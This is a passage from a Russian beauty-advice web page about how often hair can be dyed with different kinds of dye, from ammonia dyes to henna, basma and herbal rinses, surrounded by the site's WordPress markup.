<p>Частота окрашивания волос напрямую зависит от вида выбранной краски и типа покраски. <strong>Если натуральный цвет ваших прядей значительно отличается от искусственного, то схема покраски будет следующей. 1 раз в 3 недели производится обновление корней, 1 раз в 2 месяца – всей длины.</strong> Это касается покраски темных волос в светлые оттенки и наоборот.</p>
<p><strong>В том случае, когда исходный цвет отличается от приобретенного на 1-2 тона, волосы можно красить повторно после очередной покраски через 4 недели.</strong> Колорированная прическа имеет небольшое преимущество благодаря своей мультитональности. Многообразие оттенков частично скрывает отросший цвет, что позволяет выдерживать более длительное время без покраски.</p>
<p>Частота окрашивания мелированных волос зависит от их оттенка. <strong>Минимальный интервал должен составлять 2 недели. В среднем, этот промежуток сводится к 4-6 неделям.</strong> Что касается безаммиачных красящих средств, то сведения об их абсолютной безопасности слегка преувеличены. Определенную часть аммиака они все равно содержат и долю негатива тоже приносят. Поэтому схема окрашивания подобными красками аналогична аммиачным.</p>
<p>Также краски для волос разделяют на профессиональные и непрофессиональные. В состав профессиональных средств входят различные витаминные и восстанавливающие комплексы, масла, благодаря чему они считаются более щадящими. Окрашивание ими позволяется производить с периодичностью раз в 3 недели.</p>
<p>Существует еще одна категория красящих средств. Это оттеночные шампуни и тоники. Их призвание – сохранить яркость и выразительность цвета. Их красящие элементы не внедряются в структуру волоса, а обволакивают его сверху. Несмотря на щадящее действие, подобные средства небезопасны. <strong>Применять их разрешается не чаще, чем 1 раз в 2 недели.</strong> Иначе они также способны пересушивать пряди.</p>
<p>Покраску волос может отсрочить их состояние. Если они ослабленные и пересушенные, что нередко случается после летнего морского отдыха, наносить на такие пряди красящие средства категорически запрещено. Для начала их следует восстановить и только затем переходить к покраске.</p>
<h2><span id="i-22">Натуральные красители</span></h2>
<p>Самые распространенные натуральные средства для окрашивания волос – это, конечно, хна и басма. Кардинально они цвет не поменяют, но сделают оттенок волос более выразительным. Они не разрушают структуру волоса, а наоборот, укрепляют его, делают более прочным и придают естественный блеск. Ограничений в использовании по времени для них не существует. Частое применение только улучшит состояние ваших локонов. Но, тем не менее, данные красители рекомендуют использовать в составе масок. Их смешивают с медом, всевозможными маслами, витаминами. Такой альянс не только усиливает питание волос, но и увлажняет их.</p>
<p><strong>Самый оптимальный вариант использования натуральных красителей – 1 раз в неделю.</strong> Не рекомендуется использовать басму в одиночку, в этом случае существует риск приобрести зеленоватый оттенок. Лучше смешать ее с хной.</p>
<p>Совершенно не ограничены в использовании растительные красители. Ромашка, хмель, корица, шалфей, лук придают волосам золотистый или коричневатый оттенок. Их можно использовать хоть каждый день. Ярко выраженного эффекта это не принесет, но улучшит структуру локонов однозначно.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2153" class="post-ratings"  data-nonce="f983943940"><img id="rating_2153_1" src="https://webs24.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2153, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2153_2" src="https://webs24.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2153, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2153_3" src="https://webs24.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2153, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2153_4" src="https://webs24.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2153, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2153_5" src="https://webs24.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2153, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2153-loading" class="post-ratings-loading"><img src="https://webs24.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Можно ли после смывки красить волосы">
						
												<meta itemprop="author" content="Игорь Игнатенков">

						<meta itemprop="datePublished" content="2020-02-27">
						<meta itemprop="dateModified" content="2020-02-27">
						<a itemprop="url" href="https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html" style="display:none">Можно ли после смывки красить волосы</a>
						<a itemprop="mainEntityOfPage" href="https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://webs24.ru/wp-content/cache/thumb/c9/0846f3ec781ddc9_320x200.jpg" alt="Можно ли после смывки красить волосы">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content=" webs24.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://webs24.ru/wp-content/uploads/2020/02/11111111111111.png" alt=" webs24.ru">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/13/7d0354a09b9cf13_150x95.jpg" width="150" height="95" alt="Можно ли тонировать неокрашенные волосы" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-tonirovat-neokrashennye-volosy.html">Можно ли тонировать неокрашенные волосы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/3e/ecdbe5afe2ebc3e_150x95.jpg" width="150" height="95" alt="Можно ли покрасить искусственные волосы" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-pokrasit-iskusstvennye-volosy.html">Можно ли покрасить искусственные волосы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/8b/4bad21e8997cf8b_150x95.jpg" width="150" height="95" alt="Можно ли красить волосы после химии" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-krasit-volosy-posle-himii.html">Можно ли красить волосы после химии</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/e6/4a83a414fa964e6_150x95.jpg" width="150" height="95" alt="Можно ли остановить поседение волос" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-ostanovit-posedenie-volos.html">Можно ли остановить поседение волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/34/98af085f9c1c834_150x95.jpg" width="150" height="95" alt="Можно ли брить волосы на ляшках" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-brit-volosy-na-lyashkah.html">Можно ли брить волосы на ляшках</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/fa/531f86eb8e7d9fa_150x95.jpg" width="150" height="95" alt="Можно ли корректором красить волосы" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-korrektorom-krasit-volosy.html">Можно ли корректором красить волосы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/ba/d1d8d3dc8db2dba_150x95.jpg" width="150" height="95" alt="Можно ли увеличить густоту волос" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-uvelichit-gustotu-volos.html">Можно ли увеличить густоту волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/c9/5c33487f3fa02c9_150x95.png" width="150" height="95" alt="Можно ли наносить масло на волосы" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-nanosit-maslo-na-volosy.html">Можно ли наносить масло на волосы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/dc/8e913122c9deedc_150x95.jpg" width="150" height="95" alt="Можно ли мазать волосы облепиховым маслом" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-mazat-volosy-oblepihovym-maslom.html">Можно ли мазать волосы облепиховым маслом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Можно ли красить волосы перед морем" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-krasit-volosy-pered-morem.html">Можно ли красить волосы перед морем</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/97/779c95573013497_150x95.jpg" width="150" height="95" alt="Можно ли делать смывку волос при беременности" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-delat-smyvku-volos-pri-beremennosti.html">Можно ли делать смывку волос при беременности</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://webs24.ru/wp-content/cache/thumb/4f/17044554ccba04f_150x95.png" width="150" height="95" alt="Можно ли часто стричь волосы" class="aligncenter">                                    </div>
                <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-chasto-strich-volosy.html">Можно ли часто стричь волосы</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" width="40" height="40" alt="avatar" class="avatar avatar-40 wp-user-avatar wp-user-avatar-40 photo avatar-default" />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" width="48" height="48" alt="avatar" class="avatar avatar-48 wp-user-avatar wp-user-avatar-48 photo avatar-default" />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://webs24.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/mozhno-li-volosy/mozhno-li-posle-smyvki-krasit-volosy.html" />                                                                <input type="hidden" value="2153" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_text" id="text-2"><div class="title">Автор</div>			<div class="textwidget"><p>Добрый день. Меня зовут Евгения Попова.<br />
Я автор данного проекта.</p>
<p><img class="alignnone wp-image-852 size-medium" src="https://webs24.ru/wp-content/uploads/2019/11/thumbnail_large-300x200.jpg" alt="" width="300" height="200" /></p>
<p>Я с радостью выслушаю ваши пожелания, которые помогут мне в развитии данного проекта. Для этого заполните форму в низу страницы.<br />
Я буду стараться развивать проект, что бы больше людей могли решить свою проблему.<br />
С Ув. Администратор <a href="/">сайта</a></p>
</div>
		</div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Рубрики</div>		<ul>
				<li class="cat-item cat-item-1"><a href="https://webs24.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://webs24.ru/category/mozhno-li-beremennym">Можно ли беременным</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://webs24.ru/category/mozhno-li-v-2018">Можно ли в 2018</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://webs24.ru/category/mozhno-li-vernut">Можно ли вернуть</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://webs24.ru/category/mozhno-li-vzyat">Можно ли взять</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://webs24.ru/category/mozhno-li-vo-vremya-mesyachnyh">Можно ли во время месячных</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://webs24.ru/category/mozhno-li-volosy">Можно ли волосы</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://webs24.ru/category/mozhno-li-vylechit">Можно ли вылечить</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://webs24.ru/category/mozhno-li-delat">Можно ли делать</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://webs24.ru/category/mozhno-li-dengi">Можно ли деньги</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://webs24.ru/category/mozhno-li-detyam">Можно ли детям</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://webs24.ru/category/mozhno-li-ezdit">Можно ли ездить</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://webs24.ru/category/mozhno-li-kupit">Можно ли купить</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://webs24.ru/category/mozhno-li-oformit">Можно ли оформить</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://webs24.ru/category/mozhno-li-pit">Можно ли пить</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://webs24.ru/category/mozhno-li-poluchit">Можно ли получить</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://webs24.ru/category/mozhno-li-pomenyat">Можно ли поменять</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://webs24.ru/category/mozhno-li-postavit">Можно ли поставить</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://webs24.ru/category/mozhno-li-prinimat">Можно ли принимать</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://webs24.ru/category/mozhno-li-prodat">Можно ли продать</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://webs24.ru/category/mozhno-li-rabotat">Можно ли работать</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://webs24.ru/category/mozhno-li-sazhat">Можно ли сажать</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://webs24.ru/category/mozhno-li-sdat">Можно ли сдать</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://webs24.ru/category/mozhno-li-snyat">Можно ли снять</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://webs24.ru/category/mozhno-li-sobake">Можно ли собаке</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://webs24.ru/category/mozhno-li-stavit">Можно ли ставить</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://webs24.ru/category/mozhno-li-udalyat">Можно ли удалять</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://webs24.ru/category/mozhno-li-uznat">Можно ли узнать</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://webs24.ru/category/mozhno-li-ustanovit">Можно ли установить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://webs24.ru/category/mozhno-li-hodit">Можно ли ходить</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><div id="vote2x-908" class="wr-vote2x-tpl" style="height: 400px;background: url(https://webs24.ru/wp-content/uploads/2019/12/shutterstock_126022040-700x746.jpg) no-repeat center center;background-size: cover;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .300; -khtml-opacity: .300;opacity: .300;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Вы нашли ответ на свой вопрос?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="908"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="908"><span>Нет</span></span></div></div></div>

</div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-4"><div class="title">Свежие публикации</div><ul><li class="section-posts__item"><img src="https://webs24.ru/wp-content/cache/thumb/f5/3f50902cdc851f5_300x180.jpg" width="300" height="180" alt="Как заработать на скинах" class="section-posts__item-img"><div class="section-posts__item-title"><a href="https://webs24.ru/bez-rubriki/kak-zarabotat-na-skinah.html">Как заработать на скинах</a></div><div class="section-posts__item-text">Как заработать на скинах Если вы давно играете в CS:GO,...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-12-08">08.12.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://webs24.ru/wp-content/cache/thumb/be/980fd8a70592ebe_300x180.jpg" width="300" height="180" alt="Скины, что это и почему они продаются" class="section-posts__item-img"><div class="section-posts__item-title"><a href="https://webs24.ru/bez-rubriki/skiny-chto-eto-i-pochemu-oni-prodayutsya.html">Скины, что это и почему они продаются</a></div><div class="section-posts__item-text">Скины, что это и почему они продаются В цифровую эпоху...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-12-08">08.12.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://webs24.ru/wp-content/cache/thumb/b3/a853a6fada4f1b3_300x180.jpg" width="300" height="180" alt="Можно ли не сдать госы" class="section-posts__item-img"><div class="section-posts__item-title"><a href="https://webs24.ru/mozhno-li-sdat/mozhno-li-ne-sdat-gosy.html">Можно ли не сдать госы</a></div><div class="section-posts__item-text">Можно ли не сдать госы Казус на ГОСАХ! Длинно пост,...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://webs24.ru/wp-content/cache/thumb/55/298758bec86ed55_300x180.jpg" width="300" height="180" alt="Можно ли в армии сдать на права" class="section-posts__item-img"><div class="section-posts__item-title"><a href="https://webs24.ru/mozhno-li-sdat/mozhno-li-v-armii-sdat-na-prava.html">Можно ли в армии сдать на права</a></div><div class="section-posts__item-text">Можно ли в армии сдать на права Как в армии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://webs24.ru/wp-content/cache/thumb/1c/94ccec4cf79cc1c_300x180.jpg" width="300" height="180" alt="Можно ли сдать на права без автошколы" class="section-posts__item-img"><div class="section-posts__item-title"><a href="https://webs24.ru/mozhno-li-sdat/mozhno-li-sdat-na-prava-bez-avtoshkoly.html">Можно ли сдать на права без автошколы</a></div><div class="section-posts__item-text">Можно ли сдать на права без автошколы Можно ли сдать...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://webs24.ru/wp-content/cache/thumb/88/86431685b651088_300x180.jpg" width="300" height="180" alt="Можно ли сдать единый билет в крым" class="section-posts__item-img"><div class="section-posts__item-title"><a href="https://webs24.ru/mozhno-li-sdat/mozhno-li-sdat-edinyj-bilet-v-krym.html">Можно ли сдать единый билет в крым</a></div><div class="section-posts__item-text">Можно ли сдать единый билет в крым Единый билет в...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                                                    </div>
                        </li></ul></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-4"><div class="textwidget custom-html-widget"><div data-la-block="794e1a9c-da14-4624-a85d-e700a28ac09e"></div></div></div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://webs24.ru/karta-sajta">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://webs24.ru/avtor">Автор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://webs24.ru/pravoobladatelyam">Правообладателям</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://webs24.ru/sample-page">О сайте</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://webs24.ru/wp-content/cache/thumb/3d/2f3054363ee963d_300x180.jpg" width="300" height="180" alt="Можно ли после нанопластики волос красить волосы" class="section-posts__item-img">					<div class="section-posts__item-title">
